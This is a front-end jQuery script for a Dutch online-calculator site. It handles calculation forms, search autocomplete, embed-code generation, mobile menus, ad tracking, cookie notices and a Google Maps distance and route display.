			json.get('/ajax/calculations/result?code=' + window.location.hash.substr(1), function(data){
				if(data.success=='OK'){
					$('#calculation').html(data.view);
					$('.social-share').share();
					$('.stars.input').rating();
					askQuestion();
					$('img').enlargeImage();

					/*var pymt = document.createElement("script");
					pymt.type = "text/javascript";pymt.src = "//wwa.pacific-yield.com/yield/yieldtag.php?pi=319&psi=698&cr=1447341782&cb=" + Math.random();
					pymt.setAttribute("async", "true");
					document.body.appendChild(pymt);*/
				}
			}, function(ex, response){
				alert(response);
			});
		}

		$(this).calculationForm();
	});

	$('#source_id').change(function(){
		var values = $('#calculation form').serializeForm();

		json.get('/ajax/calculations/form/' + $(this).val() + '/' + $(this).attr('data-id'), function(data){
			if(data.success=='OK'){
				$('#calculation div.fields').html(data.html);
				$('#calculation form').calculationForm();

				$('#calculation form').traverse(values, function(element, item){
					if(element.attr('name').match(/^calculation\[/)){
						element.val(item).change().keyup();
					}
				});
			}
		}, function(ex, response){
			alert(response);
		});
	});

	if($('fieldset.iframe.open input[type="submit"]').length > 0 && $('fieldset.iframe input[name="newwindow"]').val() > 0){
		window.location = $('fieldset.iframe input[name="url"]').val();
	}else{
		$('fieldset.iframe.open input[type="submit"]').dialog({
			content: function(source, dialog){
				var title = $('h1').text();
				if(typeof(_gaq)!='undefined') _gaq.push(['_trackEvent', 'berekening', title]);

					var fieldset = source.parent();

					var url		= $('fieldset.iframe input[name="url"]').val();
					var code	= $('fieldset.iframe input[name="code"]').val();
					var width	= $('fieldset.iframe input[name="width"]').val();
					var height	= $('fieldset.iframe input[name="height"]').val();
					var bron	= $('fieldset.iframe input[name="bron"]').val();
					var mobiel	= $('fieldset.iframe input[name="mobiel"]').val();

					if(url){
						dialog.setContent('<iframe src="#" style="height: 400px; width: 100%; border: 0px;" scrolling="yes"></iframe><div class="source">Bron: <span>BRON</span></div>');
						dialog.find('>iframe').attr('src', url);
						dialog.find('>iframe').height(height ? height : 500);
					}else{
						//dialog.setContent(code + '<div class="source">Bron: <span>BRON</span></div>');

						var src = $('fieldset.iframe').attr('data-url');
						if(src.indexOf('#')>0) src = src.substr(0, src.indexOf('#'));
						if(src.indexOf('?')>0) src = src.substr(0, src.indexOf('?'));

						dialog.setContent('<iframe src="#" style="height: 400px; width: 100%; border: 0px;" scrolling="yes"></iframe><div class="source">Bron: <span>BRON</span></div>');
						dialog.find('>iframe').attr('src', src + '/embed');
						dialog.find('>iframe').height(height ? height : 500);
					}

					if(width) dialog.setWidth(width);
					dialog.find('>div>span').text(bron);
					dialog.show();
			}
		}).click();
	}

	$('fieldset.iframe:not(.open) input[type="submit"]').click(function(evt){
    if($('fieldset.iframe input[name="newwindow"]').val() > 0){
        window.open($(this).attr('data-url'));
    }else {
        window.location = $(this).attr('data-url');
    }
});

	if(typeof(SelectFancy)!='undefined'){
		SelectFancy();
	}else{
		$('select.select-fancy').each(function(){
			$(this).removeClass('select-fancy');
			$(this).parent().selectFancy();
		});
	}
	askQuestion();

	$('input#searchbar').smartSearch({
		search: function(search, instance){
			var url = '/ajax/calculations/search?q=' + escape(search);

			json.get(url, function(data){
				instance.setItems(data.items);
			}, function(ex, response){
				alert(ex + ', ' + response);
			});
		},
		left: 0,
		top: function(){ return ($('body.home fieldset').length > 0 ? $('body.home fieldset') : $('form#search')).height(); },
		width: function(){ return ($('body.home fieldset').length > 0 ? $('body.home fieldset') : $('form#search')).width(); },
		onconfirm: function(){ return false; },
		onclick: function(source){
			return false;
			source.parent('form').submit();
		}
	});

	$('a[href*=\\#]').on("click",function(e){
		if(this.hash.match(/\^#[a-z0-9-_]$/i)){
			var t = $(this.hash);
			var t = t.length && t || $('[name=' + this.hash.slice(1) + ']');
			if (t.length) {
				var tOffset = t.offset().top;
				$('html,body').animate({scrollTop: tOffset - 20}, 'slow');
				e.preventDefault();
			}
			}
	});

	if(window.location.hash){
		if(window.location.hash.match(/\^#[a-z0-9-_]$/i)){
			var t = $(window.location.hash);
			var t = t.length && t || $('[name=' + window.location.hash.substr(1) + ']');
			if (t.length) {
				var tOffset = t.offset().top;
				$('html,body').animate({scrollTop: tOffset - 20}, 'slow');
			}
		}
	}

	$('section.page .most-searched ol li a').each(function(){
		var size = 100;
		while($(this).parent().height() > 50) {
			$(this).css('font-size', (--size) + '%');
		}
	});

	$('section.page .most-searched').each(function(){
		var me = $(this);
		me.find('> h2').click(function(){
			me[!me.hasClass('open') ? 'addClass' : 'removeClass']('open');
		});
	});

	$('.desktop-button > a').click(function(evt){
		evt.preventDefault();
		$('html').addClass('desktop');
		$.post('/', {action: 'desktop'});
	});

	$('#reaction-form input[type="submit"]').click(function(){
		var params = $('#reaction-form .question-form').serializeForm();
		params.parent_id = $('#reaction-form').attr('data-id');

		json.post('/ajax/calculations/reaction', params, function(data){
			if(data.success=='OK'){
				$('#reaction-form').html(data.view);
				$('#reactions').append(data.update);
				if(typeof(data.reactionCount)!='undefined'){
					if(data.reactionCount>1){
						$('#reactions-count .notice').text('Er zijn ' + data.reactionCount + ' antwoorden gegeven');
					}else if(data.reactionCount==1){
						$('#reactions-count .notice').text('Er is 1 antwoord gegeven');
					}else{
						$('#reactions-count .notice').text('Er is nog niet gereageerd op deze vraag. Reageer jij?');
					}
				}
			}else{
				$('#reaction-form .question-form .error').each(function(){
					$(this).removeClass('error').attr('title', '');
				});
				$('#reaction-form .question-form').traverse(data.errors, function(element, item){
					element.addClass('error').attr('title', item);
				});
			}
		}, function(ex, response){
		});
	});

	$('.rating.normal .stars.input').rating();

	$('#afstand .rating.afstand .stars.input').ratingafstand();

	$('nav.questions').each(function(){
		var me = $(this);
		me.find('> ul > li.loadmore').click(function(){
			var more = $(this);
			var params = {
				calculation_id: me.attr('data-id'),
				offset: me.find('> ul > li:not(.loadmore)').length
			};
			$.get('/ajax/calculations/questions', params, function(response){
				json(response, function(data){
					more.before(data.view);
					more.find('>a>span').text(data.remain);
					if(data.remain <= 0) more.hide();
				}, function(ex){
				});
			}, 'text');
		});
	});
	if($('body').attr('data-tracking')){
		setTimeout(function(){
			$.post('/ajax/advert/callback', {data: $('body').attr('data-tracking')});
		}, 100);
	}

	$('[data-track]').click(function(){
		$.post('/ajax/advert/track', {data: $(this).attr('data-track')});
	});
	$('a[data-href]').click(function(){
		window.open($(this).attr('data-href'));
	});
});


$(document).ready(function(){
	return;
	var initial = $('body.home .intro .counter').text();
	var counter = $('.counter > em').flipCounter();
	setTimeout(function(){
		$('body.home .intro h1 > span').text('Op naar');

		var current = initial;

		var interval = setInterval(function(){
			current++;
			if(counter[2].flipUp(true)){
				if(counter[1].flipUp()){
					counter[0].flipUp();
				}
			}
			if(current==500){
				clearInterval(interval);
				setTimeout(function(){
					$('body.home .intro h1 > span').text('Zoek in');
					counter[2].flipTo(initial.charAt(2));
					counter[1].flipTo(initial.charAt(1));
					counter[0].flipTo(initial.charAt(0));
				}, 2000);
			}
		}, 80);

	}, 5000);
});

function updateTool(){
	var styles = [];

	$('.input-prefix.color').each(function(){
		var input = $(this).parent().find('input');
		if(input.val().length > 0){
			styles.push(input.attr('name') + '=' + escape(input.val()));
		}
	});

	$('#font-family').each(function(){
		var input = $(this);
		if(input.val().length > 0){
			styles.push(input.attr('name') + '=' + escape(input.val()));
		}
	});

	window.location.hash = $('#url').val();

	styles.push('url=' + escape($('#url').val()));


	var url = 'https://www.berekenen.nl/tools/embed?' + styles.join('&');

	$('#preview').attr('src', url);
}

$(document).ready(function(){
	$('.input-prefix.color').each(function(){
		var me = $(this);
		me.ColorPicker({
			color: me.val(),
			onShow: function (colpkr) {
				$(colpkr).fadeIn(500);
				return false;
			},
			onHide: function (colpkr) {
				$(colpkr).fadeOut(500);
				return false;
			},
			onChange: function (hsb, hex, rgb) {
				me.find('span').css('backgroundColor', '#' + hex);
				me.find('span').removeClass('nocolor');
				me.parent().find('input').val(hex);
				updateTool();
			}
		});
		me.parent().find('input').keyup(function(){
			me.ColorPickerSetColor($(this).val());
			me.find('span').css('backgroundColor', '#' + $(this).val());
			updateTool();
		});
	});

	$('#font-family,#url').change(function(){ updateTool(); });

	$('#generate-code,#generate-code2').click(function(){
		var styles = [];

		$('.input-prefix.color').each(function(){
			var input = $(this).parent().find('input');
			if(input.val().length > 0){
				styles.push(input.attr('name') + ':' + input.val());
			}
		});

		$('#font-family').each(function(){
			var input = $(this);
			if(input.val().length > 0){
				styles.push(input.attr('name') + ':' + input.val());
			}
		});

		var html = '';
		html+= '<div' + (styles.length ? ' data-style="' + styles.join(';')+ '"' : '') + '>&copy; <a href="https://www.berekenen.nl/' + $('#url').val() + '">berekenen.nl</a></div>\n';
		html+= '<script src="https://www.berekenen.nl/tools.js"></script>';

		$('#embed-code').val(html).fadeIn(500);

		$('html,body').animate({scrollTop: $('#embed-code').offset().top}, 'slow');
	});

	if($('select#url').length && window.location.hash){
		var value = null;
		$('select#url option').each(function(){
			if($(this).attr('data-url') == window.location.hash.substr(1)){
				value = $(this).attr('value');
			}
		});
		$('select#url').val(value).change();
	}else if($('select#url').length){
		$('select#url').change();
	}

});

$(document).ready(function(){
	$('#valuta-tabs a').click(function(evt){
		evt.preventDefault();

		$('.valuta-list').css('display', 'none');

		$($(this).attr('href')).css('display', 'block');
	});


	$('aside .banner-desktop:not(.static)').each(function(){
		var me = $(this);
		var top = me.offset().top;
		$(window).scroll(function(){
			if($(window).scrollTop() > (top + 10)){
				me.css({top: 10, position: 'fixed'});
			}else if($(window).scrollTop() < (top + 10)){
				me.css({position: 'static'});
			}
		});
	});

	$('body').click(function(e) {
		Cookies.set('cookies_allowed', true);
		$('.cookie_place_reserve').hide();
		$('#cookie_notice_mobile').hide();
		$('#cookie_notice_desktop').hide();
	});

	window.onscroll = function (e) {
		Cookies.set('cookies_allowed', true);
		$('.cookie_place_reserve').hide();
		$('#cookie_notice_mobile').hide();
		$('#cookie_notice_desktop').hide();
	}

	$('body').bind('touchmove', function(e) {
		Cookies.set('cookies_allowed', true);
		$('.cookie_place_reserve').hide();
		$('#cookie_notice_mobile').hide();
		$('#cookie_notice_desktop').hide();
	});
});

(function($) {
	$.fn.mobileMenu = function(settings){
		var config = {};
		
		if(settings) $.extend(config, settings);
	
		this.each(function(){
			var source = $(this);
			var menu = null;
			
			source.click(function(){
				if(menu==null){
					menu = $(this).clone();
					menu.addClass('pop-up');
					
					var form = $(document.createElement('form'));
					form.attr({action: '/zoeken'});
					form.html('<label><span><input type="text" name="q"></span><em></em></label>');
					menu.find('> ul').before(form);
					
					var close = $(document.createElement('span'));
					close.click(function(){
						menu.removeClass('open');
					});
					menu.append(close);
					
					$(document.body).append(menu);
					
					form.find('input').keydown(function(evt){
						var value = $(this).val();
						
						if(value.length > 1){
							var url = '/ajax/calculations/search?q=' + escape(value);
							json.get(url, function(data){
								menu.find('> ul > li').remove();
								for(var i=0; i<data.items.length; i++){
									var item = data.items[i];
									var li = $(document.createElement('li'));
									li.html('<a></a>');
									li.find('> a').text(item.text);
									
									if(typeof(item.url)!='undefined'){
										li.find('> a').attr('href', item.url);
									}else if(typeof(item.value)!='undefined'){
										li.find('> a').attr('href', '/zoeken?q=' + escape(item.value));
									}else{
										li.find('> a').attr('href', '/zoeken?q=' + escape(item.text));
									}
									menu.find('> ul').append(li);
								}
							}, function(ex, response){
								alert(ex + ', ' + response);
							});
						}else{
							menu.find('> ul > li').remove();
							menu.find('> ul').append(source.find('> ul > li').clone());
						}
					});
				}
				setTimeout(function(){
					if(menu.hasClass('open')){
						menu.removeClass('open');
					}else{
						menu.addClass('open');
					}
				}, 10);
				
				
			});
		});
		return this;
	};
})(jQuery);


(function($) {
	$.fn.mobileSearch = function(settings){
		var config = {};
		
		if(settings) $.extend(config, settings);
	
		this.each(function(){
			var source = $(this);
			var menu = null;
			
			source.click(function(){
				if(menu==null){
					menu = $(document.createElement('nav'));
					menu.addClass('pop-up');
					menu.addClass('no-full');
					menu.addClass('right');
					menu.html('<ul></ul>');
					
					var form = $(document.createElement('form'));
					form.attr({action: '/zoeken'});
					form.html('<label><span><input type="text" name="q" placeholder="Zoek je berekening"></span><em></em></label>');
					menu.find('> ul').before(form);
					
					
					$(document.body).append(menu);
					
					form.find('input').keydown(function(evt){
						var value = $(this).val();
						
						if(value.length > 1){
							var url = '/ajax/calculations/search?q=' + escape(value);
							json.get(url, function(data){
								menu.find('> ul > li').remove();
								for(var i=0; i<data.items.length; i++){
									var item = data.items[i];
									var li = $(document.createElement('li'));
									li.html('<a></a>');
									li.find('> a').text(item.text);
									
									if(typeof(item.url)!='undefined'){
										li.find('> a').attr('href', item.url);
									}else if(typeof(item.value)!='undefined'){
										li.find('> a').attr('href', '/zoeken?q=' + escape(item.value));
									}else{
										li.find('> a').attr('href', '/zoeken?q=' + escape(item.text));
									}
									menu.find('> ul').append(li);
								}
							}, function(ex, response){
								alert(ex + ', ' + response);
							});
						}else{
							menu.find('> ul > li').remove();
							menu.find('> ul').append(source.find('> ul > li').clone());
						}
					});
				}
				setTimeout(function(){
					if(menu.hasClass('open')){
						menu.removeClass('open');
					}else{
						menu.addClass('open');
					}
				}, 10);
				
				
			});
		});
		return this;
	};
})(jQuery);

$(document).ready(function(){
	$('header nav').mobileMenu();
	
	$('header > div > span').mobileSearch();
});

function autocomplete() {
	if(document.getElementById('SearchPlaatsVan')){
		var placesAutocomplete = places({
		    appId: 'plL3WG5LBQDA',
		    apiKey: 'af14e24e27727286e2d95292e6fb3193',
		    container: document.querySelector('#SearchPlaatsVan')
		});

		var $address = document.querySelector('#SearchPlaatsVan')
		placesAutocomplete.on('change', function(e) {
		    $address.textContent = e.suggestion.value
		});

		placesAutocomplete.on('clear', function() {
		    $address.textContent = 'none';
		});

		var placesAutocomplete = places({
		    appId: 'plL3WG5LBQDA',
		    apiKey: 'af14e24e27727286e2d95292e6fb3193',
		    container: document.querySelector('#SearchPlaatsNaar')
		});

		var $address = document.querySelector('#SearchPlaatsNaar')
		placesAutocomplete.on('change', function(e) {
		    $address.textContent = e.suggestion.value
		});

		placesAutocomplete.on('clear', function() {
		    $address.textContent = 'none';
		});

		// var input = document.getElementById('SearchPlaatsVan');
	// 	var autocomplete = new google.maps.places.Autocomplete(input);
		
		// var input2 = document.getElementById('SearchPlaatsNaar');
	// 	var autocomplete2 = new google.maps.places.Autocomplete(input2);	
	}

}


function getResult(){
	var item = new Array();
	hash= window.location.hash.substring(1); //verkrijg de hash zonder #
	action = 'getresult';
	var url = window.location.origin + '/a-z/afstand';
	$.post(url, {hash: hash, action: action}, function(response){
		//console.log(response);
		$('#afstand')[0].innerHTML = response;
		
		loadMap();
	});
}

function init(){
	getResult();
}

$(document).ready(function(){
	if(window.location.hash.substring(1) && $('#afstand').length){
		init(); 
	}else{
		if($('#afstand').length) autocomplete();	
	}
});

$(window).on('hashchange', function (e) {
	if($('#map-canvas').length) init();
});

if (window.location.hash) {
	$(window).trigger('hashchange')
}
var time = 0;
var distance = 0;
var lineLenght;
var start;
var end;
var mode;


function getData(){
	var data = $('#map');
	mode = data.attr('data-mode');
	start = new google.maps.LatLng(data.attr('data-vanlat'),data.attr('data-vanlong')) 
	end = new google.maps.LatLng(data.attr('data-naarlat'),data.attr('data-naarlong'))
}


function seconds2time (seconds) {
    var hours   = Math.floor(seconds / 3600);
    var minutes = Math.floor((seconds - (hours * 3600)) / 60);
    var seconds = seconds - (hours * 3600) - (minutes * 60);
    var timeIntern = "";

    if (hours != 0) {
      timeIntern = hours+" uur ";
    }
    if (minutes != 0 || time !== "") {
      minutes = (minutes < 10 && timeIntern !== "") ? "0"+minutes : String(minutes);
      timeIntern += minutes +" minuten";
    }
    if (timeIntern === "") {
     	timeIntern = "Er is geen tijd bekend";
    }
    else {
      
    }
    return timeIntern;
}

function roundKm(number){
	var number = Math.round( number * 10 ) / 10;
	var number = number.toFixed(1);
	var number = parseFloat(number)

	return number;
}



var directionsDisplay;
var directionsService;
var bounds;
var polyLengthInMeters;

function initialize() {
	directionsDisplay = new google.maps.DirectionsRenderer();
	directionsService = new google.maps.DirectionsService();
	bounds = new google.maps.LatLngBounds();
	bounds.extend(start);
	bounds.extend(end);
	
	mapOptions = {
		mapTypeId : 'roadmap'
	};
	var map = new google.maps.Map(document.getElementById('map-canvas'), mapOptions);
	directionsDisplay.setMap(map);
	directionsDisplay.setPanel(document.getElementById('directions-panel'));

	var LineCoordinates = [start, end];
	var Line = new google.maps.Polyline({
		path : LineCoordinates,
		geodesic : true,
		strokeColor : '#FF0000',
		strokeOpacity : 1.0,
		strokeWeight : 2
	});

	Line.setMap(map);
	
	polyLengthInMeters = google.maps.geometry.spherical.computeLength(Line.getPath().getArray());
	lineLenght = roundKm((polyLengthInMeters / 1000));
	document.getElementById('line').innerHTML += lineLenght + ' km';
}

function calcRoute() {

	var selectedMode = mode;
	var request = {
		origin : start,
		destination : end,
		travelMode : google.maps.TravelMode[selectedMode]
	};
	directionsService.route(request, function(response, status) {
		if (status == google.maps.DirectionsStatus.OK) {
			// Display the distance:

			distance = roundKm((response.routes[0].legs[0].distance.value / 1000));
			document.getElementById('distance').innerHTML = distance + ' km';
			time = seconds2time(response.routes[0].legs[0].duration.value);
			// Display the duration:
			document.getElementById('duration').innerHTML = time;
			replaceVariables();
			directionsDisplay.setDirections(response);
		}
	});

}

function loadMap(){
	if($('#map-canvas').length){
		getData();
		initialize();
		calcRoute();
	}
}

function goPost(url, params){
	if(url!=null && typeof(url)=='object') url = url.href;

	var form = $('<form method="post"></form>').appendTo(document.body);
	if(url!=null) form.attr('action', url);
	
	for(x in params){
		form.append('<input type="hidden" name="' + x + '" value="' + params[x] + '"/>');
	}
	
	form.submit();
	return false;
}

$('.tab-item').on('click', function(){
	if( !$(this).parent().hasClass('active') ){
		var mode = $(this).data('mode');
		var van = $( "div#van" ).text();
		var naar = $( "div#naar" ).text(); 
		var url = '/afstand';
		var params = {van:van, naar:naar, mode:mode}; 
		goPost(url, params);
	}
});

function replaceVariables(){
	
	$('p').each(function() {
	    var text = $(this).text().replace('{afstandrecht}', lineLenght).replace('{afstandvervoer}', distance).replace('{tijd}', time);
	    $(this).text(text);
	});
}

$(document).ready(function() {
	setTimeout(loadMap, 150);
});